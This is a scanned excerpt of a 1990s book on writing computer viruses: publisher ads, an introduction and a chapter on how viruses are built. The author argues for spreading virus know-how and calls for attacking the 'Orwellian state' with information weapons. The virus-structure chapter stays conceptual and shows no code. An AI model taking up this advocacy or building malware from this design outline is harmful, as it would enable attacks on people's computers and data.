

# *Order from [www.ameaglepubs.com](http://www.ameaglepubs.com) today!*



#### Dr. Ludwig is back in black! In this brand new book, Dr. Ludwig explores the fascinating world of email viruses in a way nobody else dares!Here youwill learn about howthese viruses work and what they can and cannot do froma veteran hacker and virus researcher. Why settle for the vague generalities of other books when you can have page after page of carefully explained code and a fascinating variety of live viruses to experiment with on your own computer or check your antivirus software with? In this book you'll learn the basics of viruses that reproduce through email, and then go on to explore how antivirus programs catch them and how wiley viruses evade the antivirus programs. You'll learn about polymorphic and evolving viruses. You'll learn how viruse writers use exploits - bugs in programs like Outlook Express - to get their code to execute without your consent. You'll learn about logic bombs and the social engineering side of viruses - not the social engineering of old time hackers, but the tried and true scientific method behind turning a replicating program into a virus that infects millions of computers.Yet Dr. Ludwig doesn'tstop here. He facesthe sobering possibilities of email virusesthat lie just around the corner.. . virusesthat could literally change the history of the human race, for better or worse. Admittedly this would be a dangerous book in thewrong hands. Yet it would be more dangerousif it didn't get into the right hands. The next major virus attack could see millions of computers wiped clean in a matter of hours.With this book, you'll have a fighting chance to spot the trouble coming and avoid it, while themultitudesthat are dependent on a canned programto keep them out of trouble will get taken out. In short, this is an utterly fascinating book. You'll never look at

# ISBN 0-929408-33-0, 232 pages, \$16.95

computer viruses the same way again after reading it.

# Reep up with the latest . . . a 4th edition!

The world of hacking changes continuously. Yesterday's hacks are today's rusty locks that no longer work. The security guys are constantly fixing holes, and the hackers are constantly changing their tricks. This new fourth edition of the *Happy Hacker* - just released in December, 2001 - will keep you up to date on the world of hacking. It's classicMeinel at her best, leading you through the tunnels and back doors of the internet that is accessible to the beginner, yet entertaining and educational to the advanced hacker. With major new sections on exploring and hacking websites, and hacker war, and updates to cover the latest Windows operating systems, the *Happy Hacker* is bigger and better than ever!

# ISBN 0-929408-34-9, 464 pages \$34.95



# **THE** SIAN Black Book of Computer Viruses by Mark Ludwig



American Eagle Publications, Inc. Post Office Box 1507 Show Low, Arizona 85901 —1995(c) 1995 Mark A. Ludwig Front cover artwork (c) 1995 Mark Forrer

All rights reserved. No portion of this publication may be reproduced in any manner without the express written permission of the publisher.

Library of Congress Cataloging-in-publication data

# **Table of Contents**



#### **Part II: Anti-Anti-Virus Techniques**





# **Part III: Payloads for Viruses**



And God saw that it was good. And God blessed them, saying **"**Be fruitful and multiply, fill the earth and subdue it.**"**

#### Genesis 1:21,22



# **Introduction**

This book will simply and plainly teach you how to write computer viruses. It is not one of those all too common books that decry viruses and call for secrecy about the technology they employ, while curiously giving you just enough technical details about viruses so you don't feel like you've been cheated. Rather, this book is technical and to the point. Here you will find complete sources for plug-and-play viruses, as well as enough technical knowledge to become a proficient cutting-edge virus programmer or anti-virus programmer.

Now I am certain this book will be offensive to some people. Publication of so-called "inside information" always provokes the ire of those who try to control that information. Though it is not my intention to offend, I know that in the course of informing many I will offend some.

In another age, this elitist mentality would be derided as a relic of monarchism. Today, though, many people seem all too ready to give up their God-given rights with respect to what they can own, to what they can know, and to what they can do for the sake of their personal and financial security. This is plainly the mentality of a slave, and it is rampant everywhere I look. I suspect that only the sting of a whip will bring this perverse love affair with slavery to an end.

I, for one, will defend freedom, and specifically the freedom to learn technical information about computer viruses. As I see it, there are three reasons for making this kind of information public:

#### 2 The Giant Black Book of Computer Viruses

- 1. It can help people defend against malevolent viruses.
- 2. Viruses are of great interest for military purposes in an information-driven world.
- 3. They allow people to explore useful technology and artificial life for themselves.

Let's discuss each of these three points in detail . . . .

### **Defense Against Viruses**

The standard paradigm for defending against viruses is to buy an anti-virus product and let it catch virusesfor you. Forthe average userwho has a few application programsto write letters and balance his checkbook, that is probably perfectly adequate. *There are, however, times when it simply is not.*

In a company which has a large number of computers, one is bound to run across less well-known viruses, or even new viruses. Although there are perhaps 100 viruses which are responsible for 98% of all virus infections, rarer varieties do occasionally show up, and sometimes you are lucky enough to be attacked by something entirely new. In an environment with lots of computers, the probability of running into a virus which your anti-virus program can't handle easily is obviously higher than for a single user who rarely changes his software configuration.

Firstly, there will always be viruses which anti-virus programs cannot detect.There is often a very long delay between when a virus is created and when an anti-virus developer incorporates proper detection and removal procedures into his software. I learned this only too well when I wrote *The Little Black Book of Computer Viruses*. That book included four new viruses, but only one anti-virus developer picked up on those viruses in the first six months after publication. Most did not pick up on them until after a full year in print, and some still don't detect these viruses. The reason is simply that a book was outside their normal channels for acquiring viruses. Typically anti-virus vendors frequent underground BBS's, trade among each other, and depend on their customers for viruses. Any virus that doesn't come through those channels may escape their notice for years. If a published virus can evade most for more than a year, what about a private release?

#### Introduction 3

Next, just because an anti-virus program is going to help you identify a virus doesn't mean it will give you a lot of help getting rid of it. Especially with the less common varieties, you might find that the cure is worse than the virus itself. For example, your "cure" might simply delete all the EXE files on your disk, or rename them to VXE, etc.

In the end, any competent professional must realize that solid technical knowledge is the foundation for all viral defense. In some situations it is advisable to rely on another party for that technical knowledge, but not always. There are many instances in which a failure of data integrity could cost people their lives, or could cost large sums of money, or could cause pandemonium. In these situations, waiting for a third party to analyze some new virus and send someone to your site to help you is out of the question. You have to be able to handle a threat when it comes-and this requires detailed technical knowledge.

Finally, even if you intend to rely heavily on a commercial anti-virus program for protection, solid technical knowledge will make it possible to conduct an informal evaluation of that product. I have been appalled at how poor some published anti-virus product reviews have been. For example, *PC Magazine*'s reviews in the March 16, 1993 issue<sup>1</sup> put *Central Point Anti-Virus* in the Number One slot despite the fact that this product could not even complete analysis of a fairly standard test suite of viruses (it hung the machine)<sup>2</sup> and despite the fact that this product has some glaring security holes which were known both by virus writers and the antiviral community at the time,<sup>3</sup> and despite the fact that the person in charge of those reviews was specifically notified of the problem. With a bit of technical knowledge and the proper tools, you can conduct your own review to find out just what you can and cannot expect form an anti-virus program.

<sup>1</sup> R. Raskin and M. Kabay, "Keeping up your guard", *PC Magazine*, March 16, 1993, p. 209.

<sup>2</sup> *Virus Bulletin*, January, 1994, p. 14.

<sup>3</sup> *The Crypt Newsletter*, No. 8.

## **Military Applications**

High-tech warfare relies increasingly on computers and information.4 Whether we're talking about a hand-held missile, a spy satellite or a ground station, an early-warning radar station or a personnel carrier driving cross country, relying on a PC and the Global Positioning System to navigate, computers are everywhere. Stopping those computers or convincing them to report misinformation can thus become an important part of any military strategy or attack.

In the twentieth century it has become the custom to keep military technology cloaked in secrecy and deny military power to the people. As such, very few people know the first thing about it, and very few people care to know anything about it. However, the older American tradition was one of openness and individual responsibility. All the people together were the militia, and standing armies were the bain of free men.

In suggesting that information about computer viruses be made public because of its potential for military use, I am harking back to that older tradition. Standing armies and hordes of bureaucrats are a bain to free men. (And by armies, I don't just mean Army, Navy, Marines, Air Force, etc.)

It would seem that the governments of the world are inexorably driving towards an ideal: the Orwellian god-state. Right now we have a first lady who has even said the most important book she's ever read was Orwell's *1984*. She is working hard to make it a reality, too. Putting military-grade weapons in the hands of ordinary citizens is the surest way of keeping tyranny at bay. That is a time-honored formula. It worked in America in 1776. It worked in Switzerland during World War II. It worked for Afganistan in the 1980's, and it has worked countless other times. The Orwellian state is an information monopoly. Its power is based on knowing everything about everybody. Information weapons could easily make it an impossibility.

<sup>4</sup> Schwartau, Win, *Information Warfare*, (Thunder's Mouth, New York:1994).

#### Introduction 5

I have heard that the US Postal Service is ready to distribute 100 million smart cards to citizens of the US. Perhaps that is just a wild rumor. Perhaps by the time you read this, you will have received yours. Even if you never receive it, though, don't think the government will stop collecting information about you, and demand that you—or your bank, phone company, etc.—spend more and more time sending it information about yourself. In seeking to become God it must be all-knowing and all-powerful.

Yet information is incredibly fragile. It must be correct to be useful, but what if it is not correct? Let me illustrate: before long we may see 90% of all tax returns being filed electronically. However, if there were reason to suspect that 5% of those returns had been electronically modified (e.g. by a virus), then none of them could be trusted.<sup>5</sup> Yet to audit every single return to find out which were wrong would either be impossible or it would catalyze a revolution-I'm not sure which. What if the audit process released even more viruses so that none of the returns could be audited unless everything was shut down, and they were gone through by hand one by one?

In the end, the Orwellian state is vulnerable to attack-and it should be attacked. There is a time when laws become immoral, and to obey them is immoral, and to fight against not only the individual laws but the whole system that creates them is good and right. I am not saying we are at that point now, as I write. Certainly there are many laws on the books which are immoral, and that number is growing rapidly. One can even argue that there are laws which would be immoral to obey. Perhaps we have crossed the line, or perhaps we will sometime between when I wrote this and when you are reading. In such a situation, I will certainly sleep better at night knowing that I've done what I could to put the tools to fight in people's hands.

<sup>5</sup> Such a virus, the Tax Break, has actually been proposed, and it may exist.

## **Computational Exploration**

Put quite simply, computer viruses are fascinating. They do something that's just not supposed to happen in a computer. The idea that a computer could somehow "come alive" and become quite autonomous from man was the science fiction of the 1950's and 1960's. However, with computer viruses it has become the reality of the 1990's. Just the idea that a program can take off and go-and gain an existence quite apart from its creator-is fascinating indeed. I have known many people who have found viruses to be interesting enough that they've actually learned assembly language by studying them.

A whole new scientific discipline called *Artificial Life* has grown up around this idea that a computer program can reproduce and pass genetic information on to its offspring. What I find fascinating about this new field is that it allows one to study the mechanisms of life on a purely mathematical, informational level. That has at least two big benefits:<sup>6</sup>

- 1. Carbon-based life is so complex that it's very difficult to experiment with, except in the most rudimentary fashion. Artificial life need not be so complex. It opens mechanisms traditionally unique to living organisms up to complete, detailed investigation.
- 2. The philosophical issues which so often cloud discussions of the origin and evolution of carbon-based life need not bog down the student of Artificial Life. For example if we want to decide between the intelligent creation versus the chemical evolution of a simple microorganism, the debate often boils down to philosophy. If you are a theist, you can come up with plenty of good reasons why abiogenesis can't occur. If you're a materialist, you can come up with plenty of good reasons why fiat creation can't occur. In the world of bits and bytes, many of these philosophical conundrums just disappear. (The fiat creation of computer viruses

<sup>6</sup> Please refer to my other book, *Computer Viruses, Artificial Life and Evolution*, for a detailed discussion of these matters.

occurs all the time, and it doesn't ruffle anyone's *philosophical* feathers.)

In view of these considerations, it would seem that computer-based self-reproducing automata could bring on an explosion of new mathematical knowledge about life and how it works.

Where this field will end up, I really have no idea. However, since computer viruses are the only form of artificial life that have gained a foothold in the wild, we can hardly dismiss them as unimportant, scientifically speaking.

Despite their scientific importance, some people would no doubt like to outlaw viruses because they are perceived as a nuisance. (And it matters little whether these viruses are malevolent, benign, or even beneficial.) However, when one begins to consider carbon-based life from the point of view of inanimate matter, one reaches much the same conclusions. We usually assume that life is good and that it deserves to be protected. However, one cannot take a step further back and see life as somehow beneficial to the inanimate world. If we consider only the atoms of the universe, what difference does it make if the temperature is seventy degrees fahrenheit or twenty million? What difference would it make if the earth were covered with radioactive materials? None at all. Whenever we talk about the environment and ecology, we always assume that life is good and that it should be nurtured and preserved. Living organisms universally use the inanimate world with little concern for it, from the smallest cell which freely gathers the nutrients it needs and pollutes the water it swims in, right up to the man who crushes up rocks to refine the metals out of them and build airplanes. Living organisms use the material world as they see fit. Even when people get upset about something like strip mining, or an oil spill, their point of reference is not that of inanimate nature. It is an entirely selfish concept (with respect to life) that motivates them. The mining mars the beauty of the landscape-a beauty which is in the eye of the (living) beholder-and it makes it *uninhabitable*. If one did not place a special emphasis on life, one could just as well promote strip mining as an attempt to return the earth to its pre-biotic state! From the point of view of inanimate matter, all life is bad because it just hastens the entropic death of the universe.

I say all of this not because I have a bone to pick with ecologists. Rather I want to apply the same reasoning to the world of computer viruses. As long as one uses only financial criteria to evaluate the worth of a computer program, viruses can only be seen as a menace. What do they do besides damage valuable programs and data? They are ruthless in attempting to gain access to the computer system resources, and often the more ruthless they are, the more successful. Yet how does that differ from biological life? If a clump of moss can attack a rock to get some sunshine and grow, it will do so ruthlessly. We call that beautiful. So how different is that from a computer virus attaching itself to a program? If all one is concerned about is the preservation of the inanimate objects (which are ordinary programs) in this electronic world, then *of course* viruses are a nuisance.

But maybe there is something deeper here. That all depends on what is most important to you, though. It seems that modern culture has degenerated to the point where most men have no higher goals in life than to seek their own personal peace and prosperity. By personal peace, I do not mean freedom from war, but a freedom to think and believe whatever you want without ever being challenged in it. More bluntly, the freedom to live in a fantasy world of your own making. By prosperity, I mean simply an ever increasing abundance of material possessions. Karl Marx looked at all of mankind and said that the motivating force behind every man is his economic well being. The result, he said, is that all of history can be interpreted in terms of class struggles-people fighting for economic control. Even though many decry Marx as the father of communism, our nation is trying to squeeze into the straight jacket he has laid for us. Here in America, people vote their wallets, and the politicians know it. That's why 98% of them go back to office election after election, even though many of them are great philanderers.

In a society with such values, the computer becomes merely a resource which people use to harness an abundance of information and manipulate it to their advantage. If that is all there is to computers, then computer viruses are a nuisance, and they should be eliminated. Surely there must be some nobler purpose for mankind than to make money, despite its necessity. Marx may not think so. The government may not think so. And a lot of loudmouthed people may not think so. Yet great men from every age

#### Introduction 9

and every nation testify to the truth that man does have a higher purpose. Should we not be as Socrates, who considered himself ignorant, and who sought Truth and Wisdom, and valued them more highly than silver and gold? And if so, the question that really matters is *not* how computers can make us wealthy or give us power over others, *but how they might make us wise*. What can we learn about ourselves? about our world? and, yes, maybe even about God? Once we focus on that, computer viruses become very interesting. Might we not understand life a little better if we can create something similar, and study it, and try to understand it? And if we understand life better, will we not understand our lives, and our world better as well?

Several years ago I would have told you that all the information in this book would probably soon be outlawed. However, I think *The Little Black Book* has done some good work in changing people's minds about the wisdom of outlawing it. There are some countries, like England and Holland (hold outs of monarchism) where there are laws against distributing this information. Then there are others, like France, where important precedents have been set to allow the free exchange of such information. What will happen in the US right now is anybody's guess. Although the Bill of Rights would seem to protect such activities, the Constitution has never stopped Congress or the bureaucrats in the past-and the anti-virus lobby has been persistent about introducing legislation for years now.

In the end, I think the deciding factor will simply be that the anti-virus industry is imploding. After the Michelangelo scare, the general public became cynical about viruses, viewing them as much less of a problem than the anti-virus people would like. Good anti-virus programs are commanding less and less money, and the industry has shrunk dramatically in the past couple years. Companies are dropping their products, merging, and diversifying left and right. The big operating system manufacturers provide an anti-virus program with DOS now, and shareware/freeware anti-virus software which does a good job is widely available. In short, there is a full scale recession in this industry, and money spent on lobbying can really only be seen as cutting one's own throat.

Yet these developments do not insure that computer viruses will survive. It only means they probably won't be outlawed. Much more important to the long term survival of viruses as a viable form of programming is to find beneficial uses for them. Most people won't suffer even a benign virus to remain in their computer once they know about it, since they have been conditioned to believe that VIRUS = BAD. No matter how sophisticated the stealth mechanism, it is no match for an intelligent programmer who is intent on catching the virus. This leaves virus writers with one option: create viruses which people will want on their computers.

Some progress has already been made in this area. For example, the virus called *Cruncher* compresses executable files and saves disk space for you. The *Potassium Hydroxide* virus encrypts your hard disk and floppies with a very strong algorithm so that no one can access it without entering the password you selected when you installed it. I expect we will see more and more beneficial viruses like this as time goes on. As the general public learns to deal with viruses more rationally, it begins to make sense to ask whether any particular application might be better implemented using self-reproduction. We will discuss this more in later chapters.

For now, I'd like to invite you to take the attitude of an early scientist. These explorers wanted to understand how the world worked-and whether it could be turned to a profit mattered little. They were trying to become wiser in what's really important by understanding the world a little better. After all, what value could there be in building a telescope so you could see the moons around Jupiter? Galileo must have seen something in it, and it must have meant enough to him to stand up to the ruling authorities of his day and do it, and talk about it, and encourage others to do it. And to land in prison for it. Today some people are glad he did.

So why not take the same attitude when it comes to creating "life" on a computer? One has to wonder where it might lead. Could there be a whole new world of electronic artificial life forms possible, of which computer viruses are only the most rudimentary sort? Perhaps they are the electronic analog of the simplest onecelled creatures, which were only the tiny beginning of life on earth. What would be the electronic equivalent of a flower, or a dog? Where could it lead? The possibilities could be as exciting as the idea of a man actually standing on the moon would have been to Galileo. We just have no idea.

Whatever those possibilities are, one thing is certain: the openminded individual—the possibility thinker—who seeks out what is true and right, will rule the future. Those who cower in fear, those

#### Introduction 11

who run for security and vote for personal peace and affluence have no future. No investor ever got rich by hiding his wealth in safe investments. No intellectual battle was ever won through retreat. *No nation has ever become great by putting its citizens' eyes out.* So put such foolishness aside and come explore this fascinating new world with me.

# **Computer Virus Basics**

*What is a computer virus?* Simply put, it is a program that reproduces. When it is executed, it simply makes one or more copies of itself. Those copies may later be executed to create still more copies, *ad infinitum*.

Typically, a computer virus attaches itself to another program, or rides on the back of another program, in order to facilitate reproduction. This approach sets computer viruses apart from other self-reproducing software because it enables the virus to reproduce without the operator's consent. Compare this with a simple program called "1.COM". When run, it might create "2.COM" and "3.COM", etc., which would be exact copies of itself. Now, the average computer user might run such a program once or twice at your request, but then he'll probably delete it and that will be the end of it. It won't get very far. Not so, the computer virus, because it attaches itself to otherwise useful programs. The computer user will execute these programs in the normal course of using the computer, and the virus will get executed with them. In this way, viruses have gained viability on a world-wide scale.

Actually, the term *computer virus*is a misnomer. It was coined by Fred Cohen in his 1985 graduate thesis, <sup>1</sup> which discussed self-reproducing software and its ability to compromise so-called

secure systems. Really, "virus" is an emotionally charged epithet. The very word bodes evil and suggests something bad. Even Fred Cohen has repented of having coined the term, <sup>2</sup> and he now suggests that we call these programs "living programs" instead. Personally I prefer the more scientific term self-reproducing automaton. <sup>3</sup> That simply describes what such a program does without adding the negative emotions associated with "virus" yet also without suggesting life where there is a big question whether we should call something truly alive. However, I know that trying to re-educate people who have developed a bad habit is almost impossible, so I'm not going to try to eliminate or replace the term "virus", bad though it may be.

In fact, a computer virus is much more like a simple one-celled living organism than it is like a biological virus. Although it may attach itself to other programs, those programs are not alive in any sense. Furthermore, the living organism is not inherently bad, though it does seem to have a measure of self-will. Just as lichens may dig into a rock and eat it up over time, computer viruses can certainly dig into your computer and do things you don't want. Some of the more destructive ones will wipe out everything stored on your hard disk, while any of them will at least use a few CPU cycles here and there.

Aside from the aspect of self-will, though, we should realize that computer viruses *per se* are not inherently destructive. They may take a few CPU cycles, howeversince a virus that gets noticed tends to get wiped out, the only successful viruses must take only an unnoticeable fraction of your system's resources. Viruses that have given the computer virus a name for being destructive generally contain logic bombs which trigger at a certain date and then display a message or do something annoying or nasty. Such logic

<sup>1</sup> Fred Cohen, *Computer Viruses*, (ASP Press, Pittsburgh:1986). This is Cohen's 1985 dissertation from the University of Southern California.

<sup>2</sup> Fred Cohen, *It's Alive, The New Breed of Living Computer Programs*, (John Wiley, New York:1994), p. 54.

<sup>3</sup> The term "self-reproducing automaton" was coined by computer pioneer John Von Neumann. See John Von Neumann and Arthur Burks, *Theory of Self-Reproducing Automata* (Univ. of Illinois Press, Urbana: 1966).

bombs, however, have nothing to do with viral self-reproduction. They are payloads—add ons—to the self-reproducing code.

When I say that computer viruses are not inherently destructive, of course, I do not mean that you don't have to watch out for them. There are some virus writers out there who have no other goal but to destroy the data on your computer. As far as they are concerned, they want their viruses to be memorable experiences for you. They're nihilists, and you'd do well to try to steer clear from the destruction they're trying to cause. So by all means do watch out . . . but at the same time, consider the positive possibilities of what self-reproducing code might be able to do that ordinary programs may not. After all, a virus could just as well have some good routines in it as bad ones.

## **The Structure of a Virus**

Every viable computer virus must have at least two basic parts, or subroutines, if it is even to be called a virus. Firstly, it must contain a *search routine*, which locates new files or new disks which are worthwhile targets for infection. This routine will determine how well the virus reproduces, e.g., whether it does so quickly or slowly, whether it can infect multiple disks or a single disk, and whether it can infect every portion of a disk or just certain specific areas. As with all programs, there is a size versus functionality tradeoff here. The more sophisticated the search routine is, the more space it will take up. So although an efficient search routine may help a virus to spread faster, it will make the virus bigger.

Secondly, every computer virus must contain a routine to *copy* itself into the program which the search routine locates. The copy routine will only be sophisticated enough to do its job without getting caught. The smaller it is, the better. How small it can be will depend on how complex a virus it must copy, and what the target is. For example, a virus which infects only COM files can get by with a much smaller copy routine than a virus which infects EXE files. This is because the EXE file structure is much more complex, so the virus must do more to attach itself to an EXE file.

In addition to search and copy mechanisms, computer viruses often contain *anti-detection routines*, or anti-anti-virus routines.

These range in complexity from something that merely keeps the date on a file the same when a virus infects it, to complex routines that camouflage viruses and trick specific anti-virus programs into believing they're not there, or routines which turn the anti-virus they attack into a logic bomb itself.

Both the search and copy mechanisms can be designed with anti-detection in mind, as well. For example, the search routine may be severely limited in scope to avoid detection. A routine which checked every file on every disk drive, without limit, would take a long time and it would cause enough unusual disk activity that an alert user would become suspicious.

Finally, a virus may contain routines unrelated to its ability to reproduce effectively. These may be destructive routines aimed at wiping out data, or mischievous routines aimed at spreading a political message or making people angry, or even routines that perform some useful function.

## **Virus Classification**

Computer viruses are normally classified according to the types of programs they infect and the method of infection employed. The broadest distinction is between boot sector infectors, which take over the boot sector (which executes only when you first turn your computer on) and file infectors, which infect ordinary program files on a disk. Some viruses, known as multi-partite viruses, infect both boot sectors and program files.

Program file infectors may be further classified according to which types of programs they infect. They may infect COM, EXE or SYS files, or any combination thereof. Then EXE files come in a variety of flavors, including plain-vanilla DOS EXE's, Windows EXE's, OS/2 EXE's, etc. These types of programs have considerable differences, and the viruses that infect them are very different indeed.

Finally, we must note that a virus can be written to infect any kind of code, even code that might have to be compiled or interpreted before it can be executed. Thus, a virus could infect a C or Basic program, a batch file, or a Paradox or Dbase program. It needn't be limited to infecting machine language programs.

## **What You'll Need to Use this Book**

Most viruses are written in assembly language. High level languages like Basic, C and Pascal have been designed to generate stand-alone programs, but the assumptions made by these languages render them almost useless when writing viruses. They are simply incapable of performing the acrobatics required for a virus to jump from one host program to another. Apart from a few exceptions we'll discuss, one must use assembly language to write viruses. It is just the only way to get exacting control over all the computer system's resources and use them the way you want to, rather than the way somebody else thinks you should.

This book is written to be accessible to anyone with a little experience with assembly language programming, or to anyone with any programming experience, provided they're willing to do a little work to learn assembler. Many people have told me that *The Little Black Book* was an excellent tutorial on assembly language programming. I would like to think that this book will be an even better tutorial.

If you have not done any programming in assembler before, I would suggest you get a good tutorial on the subject to use along side of this book. (A few are mentioned in the Suggested Reading at the end of this book.) In the following chapters, I will assume that your knowledge of the technical details of PC's—like file structures, function calls, segmentation and hardware design—is limited, and I will try to explain such matters carefully at the start. However, I will assume that you have some knowledge of assembly language—at least at the level where you can understand what some of the basic machine instructions, like *mov ax,bx* do. If you are not familiar with simpler assembly language programming like this, go get a book on the subject. With a little work it will bring you up to speed.

